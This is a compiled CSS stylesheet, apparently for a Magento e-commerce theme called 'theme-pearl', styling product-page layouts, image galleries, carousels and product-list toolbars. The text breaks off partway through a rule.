.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  top: 0;
  width: 600px !important;
  height: calc(100% - 15px) !important;
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:hover,
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:hover {
  background-color: rgba(255, 255, 255, 0.8) !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev {
  left: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:before {
  top: calc(50% - 20px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-prev:after {
  top: calc(50% - 32px);
  left: auto;
  right: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next {
  right: -600px !important;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:before {
  top: calc(50% - 32px);
  right: auto;
  left: 8px;
}
.theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav .owl-next:after {
  top: calc(50% - 20px);
  right: auto;
  left: 8px;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next {
  background-color: transparent !important;
}
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-prev:hover,
:root .catalog-product-view .theme-pearl.catalog-product-view .product-items.owl-carousel.owl-center .owl-nav.m2c .owl-next:hover {
  background-color: transparent !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions {
  float: left;
  width: 100%;
  margin-top: -20px;
}
.theme-pearl.catalog-product-view .product-items .product-item-actions .action.tocompare {
  float: right;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box {
  width: auto;
  display: inline-block;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price {
  float: left;
  padding-right: 20px;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-final_price .price {
  color: black;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price {
  float: left;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .old-price .price {
  color: #575757;
}
.theme-pearl.catalog-product-view #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: none !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .product-info-main .product-info-price .price-box .price-label {
  display: block !important;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .block-bundle-summary .box-tocart {
  width: 100%;
  float: left;
}
.theme-pearl.catalog-product-view.page-product-bundle #maincontent .bundle-options-container .price-box .price-wrapper > .price {
  color: black;
}
.theme-pearl.catalog-product-view .product-page-gallery-v2 {
  padding-bottom: 20px;
}
.theme-pearl.catalog-product-view .product-page-gallery-v4 {
  position: relative;
  text-align: center;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .actions-secondary {
  display: inline-block !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
.theme-pearl.catalog-product-view .product-items .product-item:hover .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame .fotorama__dot {
  width: 10px;
  height: 10px;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}
.theme-pearl.catalog-product-view .product.media .fotorama__nav__frame.fotorama__active .fotorama__dot {
  background-color: black;
  border-color: black;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:focus *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:active *:hover,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap:hover *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap * {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:focus,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:active,
.theme-pearl.catalog-product-view .product.media .fotorama__wrap *:hover {
  box-shadow: none !important;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title {
  text-align: center;
}
.theme-pearl.catalog-product-view .column.main .block .block-title.title strong {
  font-size: 32px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4,
.theme-pearl.product-page-v4 .product-top-main.product_v2,
.theme-pearl.product-page-v2 .product-top-main.product_v2 {
  position: relative;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4,
.theme-pearl.product-page-v2 .product-top-main.product_v4 {
  margin-top: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
  background: none transparent !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  float: right !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
  .theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
  .theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary {
    transition: top 0.2s ease 0.2s;
    -o-transition: top 0.2s ease 0.2s;
    -ms-transition: top 0.2s ease 0.2s;
    -moz-transition: top 0.2s ease 0.2s;
    -webkit-transition: top 0.2s ease 0.2s;
  }
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:-moz-any-link,
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary x:default,
.theme-pearl.product-page-v4 .product-info-main.product_v2.cart-summary x:default,
.theme-pearl.product-page-v2 .product-info-main.product_v2.cart-summary x:default {
  transition: top 0s ease 0s;
  -o-transition: top 0s ease 0s;
  -ms-transition: top 0s ease 0s;
  -moz-transition: top 0s ease 0s;
  -webkit-transition: top 0s ease 0s;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.cart-summary,
.theme-pearl.product-page-v2 .product-info-main.product_v4.cart-summary {
  position: absolute;
  right: 0;
}
.theme-pearl.product-page-v4 .product-info-main.product_v2.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v2.pp-fixed {
  position: fixed;
  top: 100px;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4 {
  top: 5px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-floating-v4,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-floating-v4 {
  background: none transparent !important;
  margin-bottom: 0 !important;
  float: right !important;
  position: absolute !important;
}
.theme-pearl.product-page-v4 .product-info-main.product_v4.pp-fixed,
.theme-pearl.product-page-v2 .product-info-main.product_v4.pp-fixed {
  position: fixed;
  padding-top: 0;
  top: 100px;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4,
.theme-pearl.product-page-v4 .product.media.product_v2,
.theme-pearl.product-page-v2 .product.media.product_v2 {
  padding: 0 25px 0 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__arr,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav-wrap,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav-wrap {
  opacity: 0;
  position: fixed;
  top: 100%;
  left: 100%;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  clear: left !important;
  float: left !important;
  width: 100% !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  padding-bottom: 20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame:last-of-type {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: left !important;
  width: 100% !important;
  height: auto !important;
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  transform: translate3d(0, 0, 0px);
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--left:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--right:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--top:before,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__stage.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v4 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v4.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v4 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after,
.theme-pearl.product-page-v2 .product.media.product_v2.v2 .fotorama__nav.fotorama__shadows--bottom:after {
  background: none !important;
}
.theme-pearl.product-page-v4 .product.media.product_v4,
.theme-pearl.product-page-v2 .product.media.product_v4 {
  padding: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder {
  margin: 0 -20px;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame {
  padding-bottom: 0;
}
.theme-pearl.product-page-v4 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img,
.theme-pearl.product-page-v2 .product.media.product_v4.v4 .gallery-placeholder .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img {
  float: none !important;
  width: auto !important;
}
.theme-pearl.product-page-v4 .product-social-links,
.theme-pearl.product-page-v2 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl.product-page-v3 .product-social-links {
  margin: 0 auto 20px auto;
}
.theme-pearl .swipe_desktop_off #swipeOff {
  display: none;
}
.theme-pearl .swipe_desktop_off #swipeOff.active {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.theme-pearl .reviews-actions a {
  text-decoration: underline;
}
.theme-pearl.product-page-v1 .product-info-main {
  margin-top: 5%;
}
.theme-pearl.product-page-v1 .breadcrumbs,
.theme-pearl.product-page-v3 .breadcrumbs {
  margin-bottom: 10px !important;
}
.theme-pearl.product-page-v4 .product-top-main.product_v4 {
  padding-top: 10px;
}
@media all and (max-width: 1024px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth {
    display: block;
    float: none !important;
    margin-bottom: 0;
    width: 100% !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links.addto-fullwidth a:last-of-type {
    float: right;
    margin-right: 2px;
  }
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: left;
    margin-bottom: 20px;
  }
}
@media all and (max-width: 840px) and (min-width: 768px) {
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links {
    margin-bottom: 0 !important;
  }
  .theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.tocompare {
    clear: both;
    float: left !important;
  }
}
@media all and (max-width: 767px) {
  .theme-pearl.catalog-product-view .product-social-links .action.mailto {
    float: none;
  }
}
.theme-pearl #product-review-container .header_right {
  display: none !important;
}
.theme-pearl .no-border-accordion {
  border: 0 none !important;
}
.theme-pearl .no-border-accordion .data.switch {
  border-top: 1px solid #ccc !important;
}
.theme-pearl .no-border .product.data.items {
  text-align: center;
}
.theme-pearl .no-border .product.data.items .item.title {
  display: inline-block;
  float: none;
}
.theme-pearl .no-border .product.data.items .item.title.active {
  position: initial !important;
}
.theme-pearl .no-border .product.data.items .item.title.active .switch {
  height: 52px !important;
}
.theme-pearl .no-border .product.data.items .item.title .switch {
  border: 0 none;
  padding: 0 !important;
  font-weight: bold;
  font-size: 16px !important;
}
.theme-pearl .no-border .product.data.items .data.item.content {
  text-align: left;
  border: 0 none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
/**
 * @codingStandardsIgnoreStart
 */
/**
 * @codingStandardsIgnoreStart
 */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:after {
  visibility: visible;
  content: '';
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
  overflow: hidden;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
  visibility: hidden;
}
.theme-pearl.page-products .sorter {
  right: 0px;
}
.toolbar.toolbar-products label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products select {
  border-style: solid;
  box-shadow: unset;
  text-transform: uppercase;
  font-size: 12px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .toolbar.toolbar-products select {
    padding-top: 2px;
  }
}
.toolbar.toolbar-products select:focus:not([disabled]) {
  box-shadow: unset;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:not(:checked) {
  border: 1px solid #DADADA;
  box-shadow: none;
  background: #fff;
  padding: 5px 10px;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:hover {
  background-color: #000000;
  filter: grayscale(400%);
}
.toolbar.toolbar-products select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333;
}
@-moz-document url-prefix() {
  .toolbar.toolbar-products select {
    color: transparent !important;
    text-shadow: 0 0 0 #333 !important;
  }
}
.toolbar.toolbar-products .modes #modes-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .modes .modes-mode {
  box-shadow: unset;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e649";
}
.toolbar.toolbar-products .modes .modes-mode.mode-list {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
